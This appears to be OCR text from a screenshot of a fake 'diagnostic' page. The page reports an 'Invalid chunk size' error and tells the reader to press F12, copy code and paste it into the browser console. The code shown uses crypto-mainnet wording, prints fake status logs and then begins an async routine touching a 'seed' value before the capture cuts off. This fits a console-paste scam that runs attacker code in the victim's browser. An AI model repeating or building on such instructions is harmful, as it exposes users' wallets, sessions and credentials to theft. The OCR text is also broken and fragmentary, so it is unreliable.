
DIAGNOSTIC_CORE_V4.9
Identification of
Invalid chunk
size:
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: goicnc
t0hnu

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-we
ight:bold;");

console.info("Target: Invalid chunk 
size: (Hash: 0xa1199ba0)");

setTimeout(async () => {

  const seed = await crypto.subtle.